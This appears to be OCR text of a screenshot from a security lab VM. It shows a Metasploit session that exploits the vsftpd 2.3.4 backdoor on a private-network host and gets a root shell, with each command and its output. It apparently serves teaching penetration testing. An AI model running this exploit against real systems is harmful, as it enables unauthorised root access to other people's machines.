 Kali ISEC2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:27
steveo@ISEC2025: ~
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execut
ion
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Home
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.2.70
RHOSTS => 192.168.2.70
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.2.70:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.70:21 - USER: 331 Please specify the password.
[+] 192.168.2.70:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.70:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.2.65:38419 -> 192.168.2.70:6200) at 2025-04-03 14:26:22 -0300
whoami
root